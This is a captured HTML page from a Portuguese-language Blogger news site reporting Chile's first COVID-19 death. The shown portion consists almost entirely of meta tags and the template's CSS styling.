

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html
body_size: 66231
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='pt_br' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Site Info -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='32x32'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='icon' sizes='100x100'/>
<link href='https://www.tvalvo.com/favicon.ico' rel='apple-touch-icon'/>
<meta content='https://www.tvalvo.com/favicon.ico' name='msapplication-TileImage'/>
<link href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' hreflang='x-default' rel='alternate'/>
<meta content='#fa3e54' name='theme-color'/>
<meta content='#fa3e54' name='msapplication-navbutton-color'/>
<link href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="TV ALVO - RSS" href="https://www.tvalvo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.blogger.com/feeds/7971514339046940133/posts/default" />

<link rel="alternate" type="application/atom+xml" title="TV ALVO - Atom" href="https://www.tvalvo.com/feeds/8074194318541812116/comments/default" />
<meta content='   Jaime Mañalich, Ministro da Saúde do Chile, confirmou a primeira morte causada pela covid-19 no país. Em publicação no Twitter, ele infor...' name='description'/>
<meta content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' name='robots'/>
<meta content='article' property='og:type'/>
<!-- Open Graph Meta Tags -->
<meta content='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' property='og:title'/>
<meta content='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' property='og:url'/>
<meta content='   Jaime Mañalich, Ministro da Saúde do Chile, confirmou a primeira morte causada pela covid-19 no país. Em publicação no Twitter, ele infor...' property='og:description'/>
<meta content='TV ALVO' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/s640/Foto+42+%2528100_1100zip%2529.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/s640/Foto+42+%2528100_1100zip%2529.jpg' name='twitter:image'/>
<meta content='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' property='og:title'/>
<meta content='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' name='keywords'/>
<link href='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' hreflang='en' rel='alternate'/>
<!-- Twitter Meta Tags -->
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Chile confirma 1ª morte por causa do coronavírus; vítima tinha 83 anos' name='twitter:title'/>
<meta content='https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html' name='twitter:domain'/>
<meta content='   Jaime Mañalich, Ministro da Saúde do Chile, confirmou a primeira morte causada pela covid-19 no país. Em publicação no Twitter, ele infor...' name='twitter:description'/>
<meta content='   Jaime Mañalich, Ministro da Saúde do Chile, confirmou a primeira morte causada pela covid-19 no país. Em publicação no Twitter, ele infor...' name='twitter:creator'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<!-- DNS Prefetch -->
<link href='//blogger.googleusercontent.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link crossorigin='' href='//fonts.gstatic.com' rel='preconnect'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css2?family=Inter:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap' rel='stylesheet'/>
<!-- Bootstrap Icons -->
<link href='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-icons/1.11.0/font/bootstrap-icons.min.css' rel='stylesheet'/>
<!-- Template Style CSS https://templatestopbest.blogspot.com -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   PlayMate
https://templatestopbest.blogspot.com/
----------------------------------------------- */
<!-- Variable definitions -->
<Group description="Theme Colors" selector="body">
<Variable name="body.background" description="Theme Background Color" type="background" color="#ffffff" default="#ffffff url() repeat fixed top left"/>
<Variable name="main.text.color" description="Theme Main Text Color" type="color" default="#101010"/>
<Variable name="main.link.color" description="Theme Main Link Color" type="color" default="#0241ff"/>
<Variable name="keycolor" description="Mobile Address Bar Color" type="color" default="#3e55fa"/>
<Variable name="main.button.color" description="Main Buttons Colors" type="color" default="#3e55fa"/>
<Variable name="main.button.text.color" description="Main Buttons Text Color" type="color" default="#ffffff"/>
<Variable name="text.post.inner" description="Posts Article Text Color" type="color" default="#505050"/>
<Variable name="theme.text.color" description="Theme Text Color" type="color" default="#3e3e3e" />
</Group>
<Group description="Theme Fonts" selector="body">
<Variable name="main.font" description="Site Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="title.font" description="Title Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="meta.font" description="Meta Font" type="font" family="Inter" default="normal 400 14px $(family)" />
<Variable name="text.font" description="Text Font" type="font" family="Inter" default="normal 400 14px $(family)" />
</Group>
<Group description="Top Bar" selector="nav#top-bar">
<Variable name="topbar.bg" description="Top Menu Background" type="color" default="#1e1e1e"/>
<Variable name="top.bar.menufont" description="Top Menu Title Color" type="color" default="#ffffff"/>
</Group>
<Group description="Main Menu" selector="div.hamburger-container">
<Variable name="main.menu.bg" description="Main Menu Background 0" type="color" default="#ffffff"/>
<Variable name="main.menu.text.color" description="Main Menu Text Color" type="color" default="#1e1e1e"/>
<Variable name="submenu.background.color" description="SubMenu Background Color" type="color" default="#ffffff"/>
<Variable name="sub.menu.text.color" description="SubMenu Text Color" type="color" default="#333333"/>
<Variable name="mobile.text.color" description="Mobile Menu Text Color" type="color" default="#333333"/>
<Variable name="main.logo.text.color" description="Main Logo Text Color" type="color" default="#222222"/>
</Group>
<Group description="Mobile Menu" selector="div.hamburger-container">
<Variable name="mobile.menu.bg.color" description="Mobile Menu Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Featured Gadgets" selector="#feed-view">
<Variable name="featured.gadgets.title" description="Featured Gadgets Title" type="color" default="#e8e8e8" />
<Variable name="featured.posts.title" description="Featured Posts Title" type="color" default="#1c1c1c" />
<Variable name="lables.buttons.color" description="Lables Buttons Color" type="color" default="#D223AC" />
<Variable name="lables.text.color" description="Lables Buttons Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Sidebar" selector="div.sidebar">
<Variable name="cloud.bg.color" description="Cloud Labels Color" type="color" default="#3e55fa" />
<Variable name="list.text.color" description="List Labels Color" type="color" default="#333333" />
<Variable name="email.bg.color" description="Email Subscription Color" type="color" default="#3e55fa" />
<Variable name="email.text.color" description="Email Subscription Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Footer" selector="div#footer-wrapper">
<Variable name="footer.background.color" description="Footer Background  Color" type="color" default="#2e2e2e"/>
<Variable name="footer.gadgets.title" description="Footer Gadget Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.title.color" description="Footer Title Color" type="color" default="#e8e8e8"/>
<Variable name="footer.bio" description="Footer Bio Background Color" type="color" default="#4c63fc"/>
<Variable name="footer.about.color" description="Footer About Us Color" type="color" default="#cecece"/>
<Variable name="footer.text.color" description="Footer Text Color" type="color" default="#cecece"/>
<Variable name="footer.copyright.bg" description="Footer Copyright Background Color" type="color" default="#1e1e1e"/>
</Group>
<Group description="Theme Widths" selector="body">
<Variable name="outerContainer.width" description="Container Width" type="length" default="1178px" min="1178px" max="1378px"/>
<Variable name="sidebar.width" description="Sidebar Width" type="length" default="320px" min="300px" max="336px"/>
</Group>
<!-- Extra Variables -->
<Variable name="body.background.color" description="Body Background Color" type="color" default="transparent" />
<Variable name="body.post.color" description="Body Post Color" hideEditor="true" type="color" default="#ffffff" />
<Variable name="body.text.font" description="Font" hideEditor="true" type="font" default="13px arial, sans-serif" />
<Variable name="body.text.color" description="Body Text Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.title.color" description="Comments Color" hideEditor="true" type="color" default="#232323"/>
<Variable name="body.link.color" description="Body Link Color" hideEditor="true" type="color" default="#6d6d6d" />
<Variable name="body.action.font.large" description="Comments Font 2" hideEditor="true" type="font" default="normal 700 14px Arial, sans-serif !important" />
/*-- Reset CSS Start Here --*/
html.rtl {
--body-font: Cairo,sans-serif;
--meta-font: Cairo,sans-serif;
--title-font: Cairo,sans-serif;
--text-font: Cairo,sans-serif;
}
:root{
--body-font:'Inter', sans-serif;
--title-font:'Inter', sans-serif;
--meta-font:'Inter', sans-serif;
--text-font:'Inter', sans-serif;
--icons-font:"bootstrap-icons",bootstrap-icons;
--text-font-color:#505050;
--runs-solid-color:#c1bbbb;
--black-color:#404040;
--hero-color:#aaaaaa;
--main-menu-bg:#ffffff;
--snippet-color:#aba4a4;
--solid-border:#ddd;
--featured-posts-title:#1c1c1c;
--button-bg-color:#fa3e54;
--button-text-color:#ffffff;
--lables-buttons-color:#abd223;
--lables-text-color:#ffffff;
--email-bg-color:#fa3e54;
--email-text-color:#ffffff;
--cloud-bg-color:#fa3e54;
--cloud-border-color:#fa3e54;
--list-text-color:#333333;
--theme-text-color:#3e3e3e;
--featured-gadgets-title:#e8e8e8;
--placeholder-text-color:#3e3e3e;
--main-menu-text-color:#1e1e1e;
--sub-menu-text-color:#333333;
--footer-title-color:#e8e8e8;
--footer-copyright-bg:#1e1e1e;
--body-color-main:#ffffff url() repeat fixed top left;
--all-link-color:#ff0240;
--black-text:#343434;
--sp-bg:#fcfbf6;
--topbar-bg:#1e1e1e;
--bg-cards-search:#f5f8fc;
--main-text-color:#101010;
--mobile-menu-bg:#ffffff;
--mobile-text-color:#333333;
--white-bg:#ffffff;
--ticker-bg:#F7F7F7;
--block-bg:#ffffff;
--featured-posts-title-featured:#ffffff;
--white-label-color:#ffffff;
--bg-cards:#ffffff;
--bg-cards-video:#121212;
--bg-cards-shadow:0px 3px 3px 0 rgb(0 0 0 / 0.08);
--bt-breaking:rgba(0 0 0 / 0.08);
--bt-breaking-text:#626262;
--shadow-top:0 0 20px rgba(0,0,0,.15);
--shadow-top-fixed:5px 5px 8px 0px rgba(224 223 223 / 0.48);
--ads-bg:rgb(143 183 255 / 0.20);
--ads-text:#898989;
--buttons-category-text:#1d1d1d;
--snip-text-color:#eeeeee;
--comments-dec:#333;
--sticky-bg:#f1f1f1;
--input-form:transparent;
--bt-home:#f2f7fb;
--cm-count:#555555;
--shadow-light:0px 2px 5px 1px rgb(0 0 0 / 0.10);
--primary-nav-text:#4e4e4e;
--sticky-lists:#f7fcff;
--post-snip-data:#707070;
--post-snip-open:#383838;
--ico-relative:#c11111;
--front-bg-lists:#fff;
--share-author-links:#585858;
--box-posts-share:#FAFAFC;
--title-share:#1c1c1c;
--title-share-fa:#5c5c5c;
--footer-text-color:#cecece;
--footer-about-text:#cecece;
--footer-bg-color:#2e2e2e;
--footer-gadgets-title:#e8e8e8;
--main-logo-text-color:#222222;
--submenu-bg-color:#ffffff;
--comment-content:#f6f6f6;
--comment-text:#5e5e5e;
--label-text-color:#2c2c2c;
--pager-text-color:#6d6d6d;
--back-top:rgb(90 90 90 / 0.18);
--box-shadows:rgb(102 102 102 / 0.13);
}
body.dark{
--main-logo-text-color:#d4d4d4;
--all-link-color:rgba(255,255,255,.7);
--body-color-main:#292929;
--main-menu: #383838;
--sp-bg:#212121;
--text-font-color:#d3d3d3;
--shadow-top:none;
--top-bar:#2d2d2d;
--cloud-border-color:rgb(100 100 100 / 0.66);
--cloud-bg-color:#ffffff;
--mobile-menu-bg:#212121;
--main-menu-bg:#212121;
--ticker-bg:#1e1e1e;
--input-form:rgb(112 112 112 / 0.34);
--shadow-top-fixed:none;
--white-label-color:#464646;
--main-menu-text-color:#dadada;
--list-text-color:#fff;
--sub-menu-text-color:#dadada;
--title-share:#dddddd;
--black-color:#d9d9d9;
--title-share-fa:#dddddd;
--front-bg-lists:#292929;
--box-shadows:transparent;
--bt-home:#212121;
--sticky-lists:#212121;
--post-snip-open:#eee;
--footer-gadgets-title:#c3c3c3;
--footer-title-color:#adadad;
--op-bg:0.1;
--sticky-bg:#212121;
--placeholder-text-color:#dadada;
--theme-text-color:#dadada;
--featured-gadgets-title:#dadada;
--mobile-text-color:#ffffff;
--ads-bg:#212121;
--box-posts-share:#323232;
--submenu-bg-color:#212121;
--label-text-color:#a1a1a1;
--featured-posts-title: #c3c3c3;
--ads-text:#dadada;
--buttons-category-text:#dadada;
--bg-cards:#212121;
--bg-cards-search:#222222;
--block-bg:#3a3a3a;
--black-text:#f3f8fb;
--post-snip-data:#a5a5a5;
--comments-dec:#cecece;
--comment-content:#353535;
--comment-text:#c1c1c1;
--footer-bg-color:#181818;
--footer-text-color:#E4E4E4;
--cm-count:#E4E4E4;
--main-text-color:#E4E4E4;
--primary-nav-text:#c3c3c3;
--share-author-links:#E4E4E4;
--footer-copyright-bg:#292929;
}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0;margin:0;text-decoration:none;}
form,textarea,input,button{font-family:var(--body-font);-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:5px;outline:none;box-sizing:border-box;border:none;}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
html{position:relative;word-break:break-word;word-wrap:break-word;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%;}
/*! normalize.css v3.0.1 | MIT License | git.io/normalize */
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
button{cursor: pointer;outline: none;border: none;}
ul li{list-style:none}
caption,th{text-align:center}
.blogger-clickTrap{position:unset !important;}
html,body{text-size-adjust:none;-webkit-text-size-adjust:none;-moz-text-size-adjust:none;-ms-text-size-adjust:none}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#Navbar1,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
.widget > h2,.widget > h3{display:none}
iframe[src*="youtube.com"]{width:100%;height:auto;aspect-ratio:16/9}
.widget iframe,.widget img{max-width:100%}
.container{position:relative;max-width: 100%;width: 1145px;}
.center{display:table;margin:0 auto;position:relative}
img{border:0;position:relative}
a,a:visited{text-decoration:none}
.clearfix{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:var(--all-link-color)}
a img{border:0}
abbr{text-decoration:none}
.widget>h2,.widget>h3{display:none}
*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
/*-- CSS Variables --*/
.no-items.section{display:none}
h1,h2,h3,h4,h5,h6{font-family:var(--title-font);font-weight:600}
body{position:relative;background:var(--body-color-main);font-family:var(--body-font);font-size:14px;font-weight:400;color:var(--black-text);word-wrap:break-word;margin:0;padding:0;font-style:normal;line-height:1.4em}
#outer-wrapper{position:relative;overflow:hidden;width:100%;max-width:100%;margin:0 auto}
.outer-container{display: flex;justify-content: space-between;}
.dark .post-body p{background:transparent!important;color:#fff!important}
#center-container{position:relative;overflow:hidden;padding:20px 0 0;margin:0}
#feed-view{position:relative;float:left;width:calc(100% - (320px + 5px));box-sizing:border-box;padding:0}
#sidebar-container{position:relative;float:right;width:320px;box-sizing:border-box;padding:0}
.snip-thumbnail{position:relative;width:100%;height:100%;display:block;object-fit:cover;z-index:1;opacity:0;transition:opacity .30s ease,transform .30s ease}
.snip-thumbnail.lazy-img{opacity:1}
.post-filter-inner .post-filter-link{transform: scale(1);}
.post-filter-link:hover .snip-thumbnail,.tickerNews .post-filter-inner:hover .snip-thumbnail,.sidebar .post-filter-inner:hover .snip-thumbnail{transform: scale3d(1.1,1.1,1);}
.background-layer:before{content:'';position:absolute;left:0;right:0;bottom:0;height:55%;background-image:linear-gradient(to bottom,transparent,rgb(20 21 32 / 0.76));-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:2;opacity:1;margin:0;transition:opacity .25s ease}
.colorful-ico .external-link a:before,.social .external-link a:before{content:'\F1C5';}
li a.bi-twitter:before{content:"\f8db";}
.colorful a:hover {opacity: 0.8;}
.colorful .blogger a{color:#ff5722}
.colorful .facebook a{color:#3b5999}
.colorful .twitter a{color:#00acee}
.colorful .youtube a{color:#f50000}
.colorful .messenger a{color:#0084ff}
.colorful .snapchat a{color:#ffe700}
.colorful .telegram a{color:#179cde}
.colorful .instagram a{color:#dd277b}
.colorful .pinterest a,.colorful .pinterest-p a{color:#ca2127}
.colorful .google a{color:#0165b4}
.colorful .apple a{color:#000000}
.colorful .microsoft a{color:#0165b4}
.colorful .dribbble a{color:#ea4c89}
.colorful .linkedin a{color:#0077b5}
.colorful .tiktok a{color:#fe2c55}
.colorful .stumbleupon a{color:#eb4823}
.colorful .vk a{color:#4a76a8}
.colorful .stack-overflow a{color:#f48024}
.colorful .github a{color:#24292e}
.colorful .soundcloud a{background:linear-gradient(#ff7400,#ff3400)}
.colorful .behance a{color:#191919}
.colorful .digg a{color:#1b1a19}
.colorful .delicious a{color:#0076e8}
.colorful .codepen a{color:#000}
.colorful .flipboard a{color:#f52828}
.colorful .reddit a{color:#ff4500}
.colorful .twitch a{color:#6441a5}
.colorful .rss a{color:#ffc200}
.colorful .skype a{color:#00aff0}
.colorful .whatsapp a{color:#3fbb50}
.colorful .discord a{color:#7289da}
.colorful .share a{color:var(--hero-color)}
.colorful .mailbox a{color:#888}
.colorful .external-link a{color:#3500e5}
.dark .colorful .external-link a{color:#eee}
.social-front-hover a.bi-facebook{background:#3b5999}
.social-front-hover a.bi-twitter{background:#00acee}
.social-front-hover a.bi-whatsapp{background:#3fbb50}
.header-room{display:flex;flex-wrap:wrap;flex-shrink:0;flex-direction:row;justify-content:center;align-items:center;align-content:center;margin:0;}
.dark .post-body ol>li:before{color:#eee}
.dark-toggle-flex{position:relative;background-color:rgb(0 0 0 / 0.36);display:flex;align-items:center;font-size:12px;color:var(--button-text-color);width:40px;height:20px;margin:0 10px 0 5px;border-radius:20px;}
.dark-bt .dark-toggle-flex{display:none;}
.dark-toggle-flex:hover:before{opacity:0.8}
.dark .dark-toggle-flex:before{content:'\F495';left:21px;}
.dark-toggle-flex:before{content:'\F1D2';font-family:var(--icons-font);position:absolute;left:2px;width:16px;height:16px;text-align:center;background-color:var(--button-bg-color);font-weight:400;line-height:16px;z-index:2;border-radius:50%;box-shadow:0 0 4px rgb(0 0 0 / 0.10);transition:left .18s ease;}
.dark .dark-toggle-flex:after{content:'\F1D2';right:26px;}
.dark-toggle-flex:after{content:'\F495';font-family:var(--icons-font);position:absolute;right:4px;width:10px;font-size:8px;font-weight:400;line-height:1;text-align:center;opacity:0.5;transition:right .18s ease;}
h1.blog-title{font-size:24px;max-width:195px;overflow:hidden;text-decoration:none;text-overflow:ellipsis;white-space:nowrap;}
div#ticker-flex{position:relative;background-color:var(--ticker-bg);background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijcjiO3r2NY7cOp_Ctd-HVTkhAvhQCFe9sapMhy3HGtbQCVGAfub5On1UWN0x09UG4p9T8erc-gMcb5pE1potJuzVQHKPoUYafU1s7UgCCj2CiERObaUF1Orpglm4sBzZ-pLz-aD76eRUDbY7urrBpprtFkhIVriUZSn-rSCyDsSl754vk-Os55hyF/s16000/ico%20s-min.png);padding:25px 0;overflow:hidden;background-repeat:no-repeat;background-position:center;}
div#hot-posts{z-index:1;}
div#ticker-flex:after,div#ticker-flex:before{position:absolute;content:'';height:240px;width:240px;background-repeat:no-repeat;background-size:contain;background-position:left;opacity:var(--op-bg)}
div#ticker-flex:before{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0TzrcjVUrFI1No_-ixYcskjeLEjCr5_w0NAu_W6JANmD6AiFNr5lGCnYLq5XaoKCqCYmE1Pjl8PTcTlbcqJ5ISPsyrDDtqwAlM0GMBFWCvFJL2ZNVj_Pw9Nq8OgXEXUA3CaxZPcpX72O3T4gMUWl_zbDJMOOnUqvpZU14Z0ivHcsYB9xdrfiQlrDl/s1600/icos2-min.png);filter:brightness(0.91);left:-18px;top:-90px;-webkit-animation:spin 8s linear infinite;-moz-animation:spin 8s linear infinite;animation:spin 8s linear infinite;}
div#ticker-flex:after{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuNdyYw07KAAN6RijccciUrtdBlhUNufrVLnbFw9QmdrbyWugVWIRpyUoztza5jyEOrD65v93kcHNymJQTvK5F7a-sGTSPEpyIsydc0SMWqZY4_qziw1U_gtpe5wLRPOroOq72XeY5cu7OmOJVtexZpwT_LkoUNFReW4Fc73xgsgdmYW_zUiJ_w1l6/s1600/icos4-min.png);filter:grayscale(1);right:-18px;bottom:-90px;-webkit-animation:spin 9s linear infinite;-moz-animation:spin 9s linear infinite;animation:spin 9s linear infinite;}
@-moz-keyframes spin{100%{-moz-transform:rotate(360deg);}
}
@-webkit-keyframes spin{100%{-webkit-transform:rotate(360deg);}
}
@keyframes spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}
}
.sidebar .popular-post .entery-category-box span.post-tag:not(.sidebar .popular-post .item0 .entery-category-box span.post-tag),.my-sidebar .sidebarui-posts .entery-category-box span.post-tag{--lables-buttons-color:transparent;--lables-text-color:var(--post-snip-data);}
.breaking-ticker{display:flex;align-items:center;justify-content:space-between;align-content:center;flex-wrap:wrap;margin:10px 7px 15px;counter-reset: post-count;}
.tickerNews:after{left:-8px;top:-8px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:.75rem;color:#fff;counter-increment:post-count;content:counter(post-count);font-weight:500;position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:1;}
.tickerNews{position:relative;width:calc((100% - 40px) / 4);float:left;align-items:center;align-content:center;}
.tickerNews .post-filter-inner{position:relative;display:block;float:left;width:110px;height:110px;overflow:hidden;margin:0 10px 0 0;border-radius:10px;}
.tickerNews .post-filter-inner .post-filter-link{display:block;width:100%;height:100%;overflow:hidden;}
.tickerNews .entery-category-box{margin:0;}
.entry-title{position:relative;display:block;font-size:17px;line-height:1.2em;margin:5px 0;}
.entery-category-box .entry-title a{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
#original-menuList>.mega-menu{position:unset!important}
.original-menu li:hover .my-menu{opacity:1;visibility:visible}
.drop-down>a:after{content:'\F282';float:right;font-family:var(--icons-font);font-size:9px;font-weight:400;margin:-1px 0 0 5px}
.my-menu{position:absolute;background-color:var(--block-bg);top:59px;opacity:0;visibility:hidden;width:100%;left:0;box-sizing:border-box;border-radius:4px;right:0;z-index:3333;color:var(--white-bg);height:auto;padding:20px;min-height:100px;box-shadow:0 10px 10px rgba(0,0,0,0.28);transition:all .3s ease;}
.original-menu li:hover .my-menu{margin-top:1px;opacity:1;visibility:visible}
.mega-box{width:calc((100% - 50px) / 5);box-sizing:border-box;float:left;overflow:hidden;position:relative}
.mega-box:last-child{margin-right:0}
.mega-box .post-filter-link{position:relative;height:100%}
.mega-boxs{display:flex;justify-content:space-between;flex-wrap:wrap}
.mega-boxs .Mega-img-ui{height:180px;display:block;overflow:hidden;border-radius:4px;}
.mega-boxs .entry-title{font-size:14px;}
.flex-section{display:flex;flex-wrap:wrap;width:100%;float:left;align-items:center;justify-content:center;}
.flex-ft{display:flex;justify-content:center;padding:0 10px;}
.tociki-pro{display:flex;width:100%;clear:both;margin:0}
.tociki-inner{position:relative;max-width:100%;font-size:14px;background-color:rgba(165 165 165 / 0.10);overflow:hidden;line-height:23px;border:1px solid #a0a0a0;border-radius:5px}
a.tociki-title{position:relative;display:flex;align-items:center;justify-content:space-between;height:38px;font-size:16px;font-weight:600;color:var(--text-font-color);padding:0 15px;margin:0}
.tociki-title-text{display:flex}
.tociki-title-text:before{content:'\F475';font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0 5px 0 0}
.rtl .tociki-title-text:before{margin:0 0 0 5px}
.tociki-title:after{content:'\F282';font-family:var(--icons-font);font-size:16px;font-weight:400;margin:0 0 0 25px;color:var(--buttons-category-text);}
.rtl .tociki-title:after{margin:0 25px 0 0;}
.tociki-title.opened:after{content:'\F286'}
a.tociki-title:hover{text-decoration:none}
#tociki{display:none;padding:0 15px 10px;margin:0}
#tociki ol{padding:0 0 0 15px}
#tociki li{font-size:14px;font-weight:500;margin:10px 0}
#tociki li a{color:var(--main-text-color)}
#tociki li a:hover{opacity:0.8;text-decoration:underline}
nav#top-bar{background:var(--topbar-bg);height:45px;}
.nav-widget{display:flex;justify-content:space-between;align-content:center;align-items:center;}
.nav-widget .colorful-ico{display:inline-flex;}
.nav-widget .colorful-ico li{margin:0 10px 0 0;}
.date-format{position:relative;display:block;color:#ffffff;margin:0;padding:0 0 0 40px;overflow: hidden;height:30px;line-height:30px;}
